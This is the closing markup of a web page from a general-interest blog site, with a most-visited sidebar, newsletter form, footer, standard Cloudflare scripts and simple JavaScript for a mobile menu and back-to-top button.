                                <a href="https://dubaikhalifas.com/the-last-tuskegee-airman-charles-e-mcgee" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>The Last Tuskegee Airman Charles E Mcgee</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/guys-drawing-reference-with-sword" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Guys Drawing Reference With Sword</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/the-complete-guide-on-how-to-mind-map-for-beginners-mind" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>The Complete Guide On How To Mind Map For Beginners Mind</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/princess-slime-girl-jachan-by-klareszj-on-deviantart" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Princess Slime Girl Jachan By Klareszj On Deviantart</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            Khalifa Insights: Dubai&#039;s Modern Legacy is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Khalifa Insights: Dubai&#039;s Modern Legacy. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="822a995d6a67f6574fba3eff-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="822a995d6a67f6574fba3eff-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a695caeae86c43158bec2af51358955b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

